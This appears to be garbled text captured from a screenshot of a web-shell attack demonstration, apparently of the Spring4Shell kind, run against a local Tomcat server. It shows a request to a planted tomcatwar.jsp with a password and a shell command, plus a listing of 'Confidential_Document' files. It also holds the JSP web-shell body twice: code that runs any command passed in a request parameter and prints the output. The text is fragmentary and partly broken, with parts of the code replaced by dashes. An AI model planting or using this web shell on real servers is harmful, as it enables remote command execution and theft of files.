 localhost:8888/tomcatwar.jsp?pwd=j&cmd=ls%20app/tomcat/webapps/ROOT/Informa
시크릿 모드
24Y_10M_Confidential_Document.docx 24Y_11M_Confidential_Document.docx
24Y_12M_Confidential_Document.docx 24Y_1M_Confidential_Document.docx
24Y_2M_Confidential_Document.docx 24Y_3M_Confidential_Document.docx
24Y_4M_Confidential_Document.docx 24Y_5M_Confidential_Document.docx
24Y_6M_Confidential_Document.docx 24Y_7M_Confidential_Document.docx
24Y_8M_Confidential_Document.docx 24Y_9M_Confidential_Document.docx // -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new
byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -